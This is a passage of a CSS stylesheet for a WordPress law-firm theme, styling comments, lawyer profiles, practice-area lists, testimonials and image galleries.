  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  cursor: pointer;
}
#sidebar-right .widget .searchform input#searchsubmit:hover {
  -webkit-opacity: 0.9;
  -moz-opacity: 0.9;
  -ms-opacity: 0.9;
  -o-opacity: 0.9;
  opacity: 0.9;
}
#sidebar-right .textwidget img {
  max-width: 100%;
  height: auto;
  margin: 10px 0px;
}
#sidebar-right .textwidget strong {
  font-weight: 700;
}
#sidebar-right .textwidget .wp-caption-text {
  margin-bottom: 10px;
}
#sidebar-right .widget_tag_cloud a {
  color: #394753;
  text-decoration: none;
}
#sidebar-right .widget_tag_cloud a:hover {
  text-decoration: underline;
}

/* 2.3 Single */
.single-navigation {
  width: 100%;
  margin-top: 30px;
}
.single-navigation a.next-post {
  width: 93px;
  height: 30px;
  line-height: 30px;
  background: #6d7c88 url("images/posts-navigation-right-arrow.png") no-repeat 105px center;
  padding-left: 32px;
  color: #fff;
  text-decoration: none;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  float: right;
}
.single-navigation a.next-post:hover {
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  -ms-opacity: 0.8;
  -o-opacity: 0.8;
  opacity: 0.8;
}
.single-navigation a.previous-post {
  width: 93px;
  height: 30px;
  line-height: 30px;
  background: #6d7c88 url("images/posts-navigation-left-arrow.png") no-repeat 15px center;
  margin-right: 1px;
  padding-left: 32px;
  padding-right: 12px;
  color: #fff;
  text-decoration: none;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  float: right;
}
.single-navigation a.previous-post:hover {
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  -ms-opacity: 0.8;
  -o-opacity: 0.8;
  opacity: 0.8;
}

#comments-template {
  width: 100%;
  margin-top: -30px;
}
#comments-template .comments-template-title {
  width: 100%;
  height: 30px;
  line-height: 30px;
  text-align: left;
  color: #6d7c88;
  font-size: 18px;
}
#comments-template .comments-template-title span {
  font-weight: 700;
}
#comments-template .comments-template-title a {
  color: #6d7c88;
  text-decoration: none;
}
#comments-template .comments-template-title a:hover {
  text-decoration: underline;
}
#comments-template .comments-list {
  width: 100%;
}
#comments-template .comments-list li {
  width: 100%;
  margin-top: 40px;
  list-style: none;
  display: block;
  float: left;
}
#comments-template .comments-list li ul.children {
  margin-left: 60px;
}
#comments-template .comments-list li ul.children li .comment-entry {
  width: 100%;
  float: none;
}
#comments-template .comments-list li img {
  width: 120px;
  height: 120px;
  margin-right: 21px;
  display: block;
  float: left;
}
#comments-template .comments-list li .comment-entry {
  width: 492px;
  float: left;
}
#comments-template .comments-list li .comment-entry .comment-entry-head {
  width: 100%;
  line-height: 22px;
  color: #6d7c88;
  font-weight: 200;
  font-size: 18px;
}
#comments-template .comments-list li .comment-entry .comment-entry-head span {
  font-weight: 700;
}
#comments-template .comments-list li .comment-entry .comment-entry-head span a {
  color: #6d7c88;
  text-decoration: underline;
}
#comments-template .comments-list li .comment-entry .comment-entry-head span a:hover {
  text-decoration: none;
}
#comments-template .comments-list li .comment-entry .comment-entry-head a:hover {
  text-decoration: underline;
}
#comments-template .comments-list li .comment-entry .comment-entry-head .comment-entry-head-date {
  color: #6d7c88;
  text-decoration: none;
}
#comments-template .comments-list li .comment-entry .comment-entry-head .comment-edit-link {
  color: #6d7c88;
  text-decoration: underline;
}
#comments-template .comments-list li .comment-entry .comment-entry-head .comment-edit-link:hover {
  text-decoration: none;
}
#comments-template .comments-list li .comment-entry .comment-entry-content {
  width: 100%;
  line-height: 24px;
  margin-top: 5px;
  color: #6d7c88;
  font-size: 14px;
  word-break: break-all;
}
#comments-template .comments-list li .comment-entry .comment-entry-content h1 {
  width: 100%;
  line-height: auto;
  margin: 10px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 22px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content h2 {
  width: 100%;
  line-height: auto;
  margin: 10px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 20px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content h3 {
  width: 100%;
  line-height: auto;
  margin: 10px 0px;
  color: #6D7C88;
  font-family: "Roboto Slab", sans-serif;
  font-size: 18px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content h4 {
  width: 100%;
  line-height: auto;
  margin: 10px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 16px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content h5 {
  width: 100%;
  line-height: auto;
  margin: 10px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 14px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content h6 {
  width: 100%;
  line-height: auto;
  margin: 10px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 12px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content p {
  margin: 5px 0px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content blockquote {
  padding-left: 10px;
  border-left: 10px solid #eee;
}
#comments-template .comments-list li .comment-entry .comment-entry-content table {
  width: 100%;
  font-size: 12px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content table th {
  text-align: left;
}
#comments-template .comments-list li .comment-entry .comment-entry-content table td {
  padding: 0px 3px;
  border: 1px solid #D0D0D0;
}
#comments-template .comments-list li .comment-entry .comment-entry-content dl dd {
  margin-left: 25px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content ul {
  margin: 5px 0px;
  padding: 0px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content ul li {
  margin: 1px 0px;
  list-style-type: disc;
  list-style-position: inside;
}
#comments-template .comments-list li .comment-entry .comment-entry-content ul li:before {
  content: "\2022";
  margin-right: 10px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content ul li ul {
  margin-left: 20px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content ol {
  margin: 5px 0px;
  padding: 0px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content ol li {
  margin: 1px 0px;
  list-style: initial;
  list-style-type: decimal;
}
#comments-template .comments-list li .comment-entry .comment-entry-content ol li ol {
  margin-left: 20px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content a {
  color: #6D7C88;
  text-decoration: underline;
}
#comments-template .comments-list li .comment-entry .comment-entry-content a:hover {
  text-decoration: none;
}
#comments-template .comments-list li .comment-entry .comment-entry-content strong {
  font-weight: 700;
}
#comments-template .comments-list li .comment-entry .comment-entry-content address {
  font-style: italic;
}
#comments-template .comments-list li .comment-entry .comment-entry-content abbr {
  border-bottom: 1px dotted #6D7C88;
}
#comments-template .comments-list li .comment-entry .comment-entry-content acronym {
  border-bottom: 1px dotted #6D7C88;
}
#comments-template .comments-list li .comment-entry .comment-entry-content big {
  font-weight: 700;
}
#comments-template .comments-list li .comment-entry .comment-entry-content cite {
  font-style: italic;
  font-weight: 700;
}
#comments-template .comments-list li .comment-entry .comment-entry-content em {
  font-style: italic;
}
#comments-template .comments-list li .comment-entry .comment-entry-content pre {
  padding-left: 10px;
  border-left: 10px solid #eee;
}
#comments-template .comments-list li .comment-entry .comment-entry-content q {
  font-style: italic;
}
#comments-template .comments-list li .comment-entry .comment-entry-content sub {
  font-size: 8px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content sup {
  top: -9px;
  line-height: 0px;
  vertical-align: baseline;
  position: relative;
  font-size: 8px;
}
#comments-template .comments-list li .comment-entry .comment-entry-content iframe {
  max-width: 100%;
  height: auto;
}
#comments-template .comments-list li .comment-entry .comment-entry-content img {
  float: none;
}
#comments-template .comments-list li .comment-entry em.awaiting-moderation {
  width: 100%;
  background: #C4C4C4;
  margin-top: 10px;
  padding: 5px 0px;
  color: #fff;
  text-align: center;
  display: block;
}
#comments-template .comments-list li .comment-entry a.comment-reply-link {
  background: #C5C5C5;
  padding: 5px 10px;
  color: #fff;
  text-decoration: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#comments-template .comments-list li .comment-entry a.comment-reply-link:hover {
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  -ms-opacity: 0.8;
  -o-opacity: 0.8;
  opacity: 0.8;
}
#comments-template .comments-list li .comment-entry .coment-reply-link-div {
  margin-top: 15px;
  float: left;
}
#comments-template .comments-list li.pingback {
  width: 100%;
  line-height: 30px;
  margin: 30px 0px 0px 0px;
  padding: 0px;
  color: #394753;
  font-weight: 700;
}
#comments-template .comments-list li.pingback a {
  color: #394753;
  text-decoration: underline;
  font-weight: 400;
}
#comments-template .comments-list li.pingback a:hover {
  text-decoration: none;
}
#comments-template .comment-respond {
  width: 100%;
  line-height: 30px;
  margin-top: 30px;
}
#comments-template .comment-respond h3#reply-title {
  width: 100%;
  color: #777777;
  font-size: 24px;
}
#comments-template .comment-respond .comment-form {
  width: 100%;
  margin-top: 30px;
}
#comments-template .comment-respond .comment-form p.comment-notes {
  display: none;
}
#comments-template .comment-respond .comment-form fieldset {
  width: 268px;
  float: left;
}
#comments-template .comment-respond .comment-form fieldset .input-full {
  width: 100%;
  height: 42px;
  margin: 0px;
  padding: 0px 19px;
  display: block;
  color: #777;
  border: 1px solid #d4d4d4;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}
#comments-template .comment-respond .comment-form fieldset .input-full:focus {
    color: #276EB7;
    border: 1px solid #276EB7;
}
#comments-template .comment-respond .comment-form fieldset .input-full:focus::-webkit-input-placeholder {
    color: #276EB7;
}
#comments-template .comment-respond .comment-form fieldset .input-full:focus:-moz-placeholder {
    color: #276EB7;
    opacity: 1;
}
#comments-template .comment-respond .comment-form fieldset .input-full:focus::-moz-placeholder {
    color: #276EB7;
    opacity: 1;
}
#comments-template .comment-respond .comment-form fieldset .input-full:focus:-ms-input-placeholder {
    color: #276EB7;
}
#comments-template .comment-respond .comment-form fieldset .input-small-left {
  width: 122px;
  height: 42px;
  margin: 17px 0px 0px 0px;
  padding: 0px 19px;
  display: block;
  color: #777;
  border: 1px solid #d4d4d4;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  float: left;
}

#comments-template .comment-respond .comment-form fieldset .input-small-left:focus {
    color: #276EB7;
    border: 1px solid #276EB7;
}
#comments-template .comment-respond .comment-form fieldset .input-small-left:focus::-webkit-input-placeholder {
    color: #276EB7;
}
#comments-template .comment-respond .comment-form fieldset .input-small-left:focus:-moz-placeholder {
    color: #276EB7;
    opacity: 1;
}
#comments-template .comment-respond .comment-form fieldset .input-small-left:focus::-moz-placeholder {
    color: #276EB7;
    opacity: 1;
}
#comments-template .comment-respond .comment-form fieldset .input-small-left:focus:-ms-input-placeholder {
    color: #276EB7;
}

#comments-template .comment-respond .comment-form fieldset .input-small-right {
  width: 122px;
  height: 42px;
  margin: 17px 0px 0px 0px;
  padding: 0px 19px;
  display: block;
  color: #777;
  border: 1px solid #d4d4d4;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  float: right;
}

#comments-template .comment-respond .comment-form fieldset .input-small-right:focus {
    color: #276EB7;
    border: 1px solid #276EB7;
}
#comments-template .comment-respond .comment-form fieldset .input-small-right:focus::-webkit-input-placeholder {
    color: #276EB7;
}
#comments-template .comment-respond .comment-form fieldset .input-small-right:focus:-moz-placeholder {
    color: #276EB7;
    opacity: 1;
}
#comments-template .comment-respond .comment-form fieldset .input-small-right:focus::-moz-placeholder {
    color: #276EB7;
    opacity: 1;
}
#comments-template .comment-respond .comment-form fieldset .input-small-right:focus:-ms-input-placeholder {
    color: #276EB7;
}

#comments-template .comment-respond .comment-form .input-textarea {
  width: 321px;
  height: 103px;
  margin: 0px;
  padding: 12px 19px;
  display: block;
  border: 1px solid #d4d4d4;
  resize: none;
  outline: 0;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  color: #777;
  float: right;
}

#comments-template .comment-respond .comment-form .input-textarea:focus {
    color: #276EB7;
    border: 1px solid #276EB7;
}
#comments-template .comment-respond .comment-form .input-textarea:focus::-webkit-input-placeholder {
    color: #276EB7;
}
#comments-template .comment-respond .comment-form .input-textarea:focus:-moz-placeholder {
    color: #276EB7;
    opacity: 1;
}
#comments-template .comment-respond .comment-form .input-textarea:focus::-moz-placeholder {
    color: #276EB7;
    opacity: 1;
}
#comments-template .comment-respond .comment-form .input-textarea:focus:-ms-input-placeholder {
    color: #276EB7;
}

#comments-template .comment-respond .comment-form #contact_submit {
  width: 120px;
  height: 43px;
  background: #276eb7;
  margin: 25px 0px 0px 0px;
  padding: 0px;
  border: 2px solid #4286cb;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  cursor: pointer;
  box-shadow: 0px 0px 1px 0.5px #276eb7;
  -moz-box-shadow: 0px 0px 1px 0.5px #276eb7;
  -webkit-box-shadow: 0px 0px 1px 0.5px #276eb7;
  -ms-box-shadow: 0px 0px 1px 0.5px #276eb7;
  text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.2);
  -moz-text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.2);
  -webkit-text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.2);
  -ms-text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.2);
  color: #fff;
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  float: left;
  font-weight: 700;
  font-size: 14px;
}
#comments-template .comment-respond .comment-form #contact_submit:hover {
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  -ms-opacity: 0.8;
  -o-opacity: 0.8;
  opacity: 0.8;
}
#comments-template .comment-respond .comment-form p.form-allowed-tags {
  width: 485px;
  line-height: 15px;
  margin: 23px 0px 0px 0px;
  color: #777;
  float: right;
  font-family: 'Lato', sans-serif;
  font-weight: 300;
  font-size: 14px;
}
#comments-template .comment-respond .comment-form p.logged-in-as {
  width: 268px;
  display: block;
  color: #D4D4D4;
  float: left;
}
#comments-template .comment-respond .comment-form p.logged-in-as a {
  margin: 0px;
  padding: 0px;
  color: #276EB7;
  text-decoration: none;
}
#comments-template .comment-respond .comment-form p.logged-in-as a:hover {
  text-decoration: underline;
}

/*
** Lawyers
*/
/* 3.1 Lawyers Content */
#lawyers-content {
  width: 100%;
  text-align: center;
}
#lawyers-content .lawyers-content-title {
  width: 100%;
  line-height: 45px;
  background: url("images/content-about-title-background.png") repeat-x bottom;
  padding-bottom: 20px;
  color: #394753;
  text-align: center;
  font-family: "Roboto Slab", sans-serif;
  font-weight: 300;
  font-size: 36px;
}
#lawyers-content .lawyers-content-entry {
  width: 100%;
  line-height: 24px;
  margin-top: 30px;
  text-align: center;
  color: #394753;
  font-family: "Roboto Slab", sans-serif;
  font-weight: 300;
  font-size: 18px;
}
#lawyers-content .lawyers-content-lawyers {
  width: 996px;
  margin-left: -30px;
}
#lawyers-content .lawyers-content-lawyers .lawyer {
  width: 468px;
  height: 606px;
  margin: 60px 0px 0px 30px;
  color: #6d7c88;
  float: left;
}
#lawyers-content .lawyers-content-lawyers .lawyer .lawyer-image {
  width: 100%;
  height: 330px;
  text-align: center;
}
#lawyers-content .lawyers-content-lawyers .lawyer .lawyer-image img {
  width: auto;
  max-height: 100%;
}
#lawyers-content .lawyers-content-lawyers .lawyer .lawyer-no-image {
  width: 100%;
  height: 330px;
  background: #eeeeee url("images/lawyer-single-no-image.png") no-repeat center;
}
#lawyers-content .lawyers-content-lawyers .lawyer a.lawyer-name {
  width: 100%;
  height: 30px;
  line-height: 30px;
  margin-top: 30px;
  text-align: center;
  display: block;
  color: #445d70;
  text-decoration: none;
  font-family: "Roboto Slab", sans-serif;
  font-size: 30px;
}
#lawyers-content .lawyers-content-lawyers .lawyer div.lawyer-entry {
  width: 100%;
  line-height: 23px;
  margin: 30px 0px;
  text-align: initial;
  color: #445d70;
  display: block;
  font-weight: 300;
  font-size: 18px;
}
#lawyers-content .lawyers-content-lawyers .lawyer a[rel="tag"] {
  display: inline;
  text-decoration: none;
  color: #445d70;
  font-weight: 700;
  font-size: 18px;
}

/*
** 3.2 Lawyers Single
*/
#lawyers-single {
  width: 100%;
}
#lawyers-single .lawyers-single-image {
  height: auto;
  padding-right: 30px;
  float: left;
}
#lawyers-single .lawyers-single-image img {
  max-width: 300px;
  height: auto;
  padding: 0px 30px 0px 0px;
  border-right: 1px solid #ddd;
  display: block;
}
#lawyers-single .lawyer-single-no-image {
  width: 300px;
  height: 330px;
  background: #eeeeee url("images/lawyer-single-no-image.png") no-repeat center;
}
#lawyers-single .lawyers-single-content {
  line-height: 24px;
  color: #394753;
  text-align: justify;
  overflow: hidden;
  font-family: 'Roboto Slab', sans-serif;
  font-weight: 300;
  font-size: 18px;
}
#lawyers-single .lawyers-single-content p {
  margin-bottom: 20px;
}
#lawyers-single .lawyers-single-content p:last-child {
  margin-bottom: 0px;
}
#lawyers-single .lawyers-single-content img {
  max-width: 100%;
  height: auto;
}
#lawyers-single .lawyers-single-content .wp-caption {
  max-width: 100%;
  height: auto;
}
#lawyers-single .lawyers-single-content h1 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 28px;
}
#lawyers-single .lawyers-single-content h2 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 26px;
}
#lawyers-single .lawyers-single-content h3 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 24px;
}
#lawyers-single .lawyers-single-content h4 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 20px;
}
#lawyers-single .lawyers-single-content h5 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 18px;
}
#lawyers-single .lawyers-single-content h6 {
  margin: 20px 0px;
  font-family: "Roboto Slab", sans-serif;
  font-size: 18px;
}
#lawyers-single .lawyers-single-content blockquote {
  padding-left: 10px;
  border-left: 10px solid #eee;
}
#lawyers-single .lawyers-single-content table {
  width: 100%;
}
#lawyers-single .lawyers-single-content table th {
  text-align: left;
}
#lawyers-single .lawyers-single-content table td {
  padding: 0px 5px;
  border: 1px solid #D0D0D0;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}
#lawyers-single .lawyers-single-content table a {
  color: #394753;
  text-decoration: underline;
}
#lawyers-single .lawyers-single-content table a:hover {
  text-decoration: none;
}
#lawyers-single .lawyers-single-content dl dd {
  margin-left: 25px;
}
#lawyers-single .lawyers-single-content ul li {
  list-style-type: disc;
  list-style-position: inside;
}
#lawyers-single .lawyers-single-content ul li ul li {
  margin-left: 15px;
  list-style-type: circle;
}
#lawyers-single .lawyers-single-content ol li {
  list-style-type: decimal;
  list-style-position: inside;
}
#lawyers-single .lawyers-single-content ol li ol li {
  margin-left: 20px;
  list-style-type: lower-roman;
}
#lawyers-single .lawyers-single-content a {
  color: #394753;
  text-decoration: underline;
}
#lawyers-single .lawyers-single-content a:hover {
  text-decoration: none;
}
#lawyers-single .lawyers-single-content strong {
  font-weight: 700;
}
#lawyers-single .lawyers-single-content address {
  font-style: italic;
}
#lawyers-single .lawyers-single-content abbr {
  border-bottom: 1px dotted #394753;
}
#lawyers-single .lawyers-single-content acronym {
  border-bottom: 1px dotted #394753;
}
#lawyers-single .lawyers-single-content big {
  font-weight: 700;
}
#lawyers-single .lawyers-single-content cite {
  font-style: italic;
  font-weight: 700;
}
#lawyers-single .lawyers-single-content em {
  font-style: italic;
}
#lawyers-single .lawyers-single-content pre {
  padding-left: 10px;
  border-left: 10px solid #eee;
}
#lawyers-single .lawyers-single-content q {
  font-style: italic;
}
#lawyers-single .lawyers-single-content sub {
  font-size: 7px;
}
#lawyers-single .lawyers-single-content sup {
  top: -10px;
  vertical-align: baseline;
  position: relative;
  line-height: 0;
  font-size: 7px;
}
#lawyers-single .lawyers-single-content iframe.twitter-tweet {
  width: 100%;
}
#lawyers-single .lawyers-practice-areas {
  width: 100%;
  margin-top: 30px;
  display: block;
  float: left;
}
#lawyers-single .lawyers-practice-areas h3 {
  width: 100%;
  color: #445d70;
  display: block;
  font-family: 'Roboto Slab', sans-serif;
  font-weight: 700;
  font-size: 18px;
}
#lawyers-single .lawyers-practice-areas ul {
  width: 993px;
  margin: 30px 0px 0px -29px;
  display: block;
}
#lawyers-single .lawyers-practice-areas ul li {
  width: 302px;
  list-style: url("images/lists-dot.png") inside;
  margin: 0px 0px 13px 29px;
  float: left;
  font-family: 'Roboto Slab', sans-serif;
  font-weight: 700;
  font-size: 18px;
}
#lawyers-single .lawyers-practice-areas ul li a {
  color: #6d7c88;
  text-decoration: none;
}
#lawyers-single .lawyers-practice-areas ul li a:hover {
  color: #276EB7;
}

/*
**  4 - Practice Areas
*/
.practice-areas-content {
  width: 100%;
  background: url("images/content-about-title-background.png") repeat-x bottom;
  padding-bottom: 40px;
  line-height: 24px;
  color: #394753;
  font-family: "Roboto Slab", sans-serif;
  font-weight: 200;
  font-size: 18px;
}

#lawyers-post-type {
  width: 100%;
  margin-top: 60px;
}
#lawyers-post-type h3 {
  width: 100%;
  line-height: 30px;
  color: #445d70;
  font-family: "Roboto Slab", sans-serif;
  font-weight: 700;
  font-size: 18px;
}
#lawyers-post-type .lawyers-posts {
  width: 100%;
  margin-top: 60px;
}
#lawyers-post-type .lawyers-posts article {
  width: 136px;
  height: 450px;
  margin: 0px 0px 60px 29.5px;
  float: left;
  overflow: hidden;
}
#lawyers-post-type .lawyers-posts article:nth-of-type(7),
#lawyers-post-type .lawyers-posts article:nth-of-type(13),
#lawyers-post-type .lawyers-posts article:nth-of-type(20),
#lawyers-post-type .lawyers-posts article:nth-of-type(27),
#lawyers-post-type .lawyers-posts article:nth-of-type(34),
#lawyers-post-type .lawyers-posts article:nth-of-type(41) {
    margin-left: 0px;
}
#lawyers-post-type .lawyers-posts article:first-child {
  margin-left: 0px;
}
#lawyers-post-type .lawyers-posts article .lawyers-posts-image {
  width: 136px;
  height: 150px;
  display: block;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
#lawyers-post-type .lawyers-posts article .lawyers-posts-no-image {
  width: 136px;
  height: 150px;
  background: #eeeeee url("images/lawyer-single-no-image.png") no-repeat center;
  display: block;
}
#lawyers-post-type .lawyers-posts article .lawyer-post-name {
  width: 100%;
  margin: 30px 0px 18px 0px;
  color: #445d70;
  font-weight: 700;
  font-family: "Roboto Slab", sans-serif;
  font-size: 18px;
}
#lawyers-post-type .lawyers-posts article .lawyer-post-name a {
  color: #445d70;
  text-decoration: none;
}
#lawyers-post-type .lawyers-posts article .lawyer-post-name a:hover {
  color: #276EB7;
}
#lawyers-post-type .lawyers-posts article .lawyer-post-description {
  width: 100%;
  line-height: 18px;
  color: #8196a6;
}
#lawyers-post-type ul.practice-areas-lists {
  width: 994px;
  margin: 30px 0px 0px -30px;
}
#lawyers-post-type ul.practice-areas-lists li {
  width: 302px;
  list-style: url("images/lists-dot.png") inside;
  margin: 0px 0px 13px 29px;
  color: #6d7c88;
  float: left;
  font-weight: 700;
  font-size: 18px;
}
#lawyers-post-type ul.practice-areas-lists li a {
  color: #6d7c88;
  text-decoration: none;
}
#lawyers-post-type ul.practice-areas-lists li a:hover {
  color: #276EB7;
}

/*
**  5 - Testimonials
*/
.testimonials-post {
  width: 964px;
  height: auto;
  line-height: 30px;
  background: url("images/content-testimonials-background.png") no-repeat;
  margin-top: 60px;
  padding: 0px 79px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  text-align: center;
  color: #394753;
  font-weight: 200;
  font-size: 18px;
  font-style: italic;
}
.testimonials-post:first-child {
  margin-top: 0px;
}
.testimonials-post .testimonials-client {
  width: 100%;
  height: 30px;
  line-height: 30px;
  margin-top: 30px;
  text-align: center;
  font-style: normal;
}
.testimonials-post .testimonials-client span {
  font-weight: 700;
}
.testimonials-post .testimonials-client a {
  color: #394753;
  text-decoration: none;
}
.testimonials-post .testimonials-client a:hover {
  text-decoration: underline;
}

.gallery-item {
  float: left;
}
.gallery-item a.fancybox {
  text-decoration: none !important;
}
.gallery-item img {
  margin: 0px !important;
  text-decoration: none;
  display: block;
}

dl.gallery-columns-1 {
  width: 100%;
}
dl.gallery-columns-1 img {
  width: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}
dl.gallery-columns-1 .wp-caption-text {
  width: 100%;
  margin-bottom: 15px;
  padding: 0px 20px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-2 {
  width: 295px;
  margin-left: 15px;
}
dl.gallery-columns-2 img {
  width: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}
dl.gallery-columns-2 .wp-caption-text {
  width: 100%;
  margin-bottom: 15px;
  padding: 0px 20px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-3 {
  width: 204.5px;
  margin-left: 5px;
}
dl.gallery-columns-3 img {
  width: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}
dl.gallery-columns-3 .wp-caption-text {
  width: 100%;
  margin-bottom: 5px;
  padding: 0px 20px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-4 {
  width: 152px;
  margin-left: 5px;
}
dl.gallery-columns-4 img {
  width: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}
dl.gallery-columns-4 .wp-caption-text {
  width: 100%;
  margin-bottom: 5px;
  padding: 0px 20px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-5 {
  width: 120.7px;
  margin-left: 5px;
}
dl.gallery-columns-5 img {
  width: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}
dl.gallery-columns-5 .wp-caption-text {
  width: 100%;
  margin-bottom: 5px;
  padding: 0px 10px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-6 {
  width: 100px;
  margin-left: 5px;
}
dl.gallery-columns-6 img {
  width: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}
dl.gallery-columns-6 .wp-caption-text {
  width: 100%;
  margin-bottom: 5px;
  padding: 0px 10px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-7 {
  width: 85px;
  margin-left: 5px;
}
dl.gallery-columns-7 img {
  width: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}
dl.gallery-columns-7 .wp-caption-text {
  width: 100%;
  margin-bottom: 5px;
  padding: 0px 10px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-8 {
  width: 73.4px;
  margin-left: 5px;
}
dl.gallery-columns-8 img {
  width: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}
dl.gallery-columns-8 .wp-caption-text {
  width: 100%;
  margin-bottom: 5px;
  padding: 0px 10px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

dl.gallery-columns-9 {
  width: 65px;
  margin-left: 5px;
}
dl.gallery-columns-9 img {
  width: 100%;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
}
dl.gallery-columns-9 .wp-caption-text {
  width: 100%;
  margin-bottom: 5px;
  padding: 0px 10px;
  text-align: center;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
}

.wp-caption {
  border: none;
}
.wp-caption .alignnone {
  border: none;
}
.wp-caption .alignleft {
  border: none;
}
.wp-caption .alignright {
  border: none;
}

.wp-caption-text {
  font-style: italic;
}

.sticky {
  border: none;
}

.gallery-caption {
  border: none;
}

.bypostauthor {
  border: none;
}

.aligncenter {
  border: none;
}

.page #comments-template {
  margin: 0px;
}

.page .post-excerpt p:first-child {
  margin-top: 0px !important;
}

p.lawyers-no-posts {
  margin-bottom: 60px;
  color: #445D70;
}

.site-title a {
  color:#394753;
  text-decoration:none;
